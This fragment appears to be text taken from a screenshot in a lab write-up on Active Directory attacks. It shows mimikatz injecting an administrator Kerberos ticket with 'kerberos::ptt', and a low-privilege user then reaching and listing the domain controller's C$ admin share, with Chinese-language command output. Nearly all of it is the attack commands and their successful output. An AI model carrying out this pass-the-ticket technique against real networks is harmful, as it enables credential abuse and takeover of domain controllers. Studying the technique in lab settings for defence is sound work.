 mimikatz 2.1 x64 (oe.eo)
mimikatz # kerberos::ptt administrator.kirbi
* File: 'administrator.kirbi': OK
C:\Windows\system32\cmd.exe
C:\Users\jack>net use \\server2012-dc.lab.bl4ck.in\c$
命令成功完成。
C:\Users\jack>dir \\server2012-dc.lab.bl4ck.in\c$
驱动器 \\server2012-dc.lab.bl4ck.in\c$ 中的卷没有标签。
卷的序列号是 BA58-B1B7
\\server2012-dc.lab.bl4ck.in\c$ 的目录
13/08/22 下午11:52 <DIR> PerfLogs
13/08/22 下午10:50 <DIR> Program Files
16/08/10 下午01:41 <DIR> Program Files (x86)
16/08/14 下午08:53 <DIR> Users
16/08/16 下午03:57 <DIR> Windows
0 个文件 0 字节
5 个目录 126,262,226,944 可用字节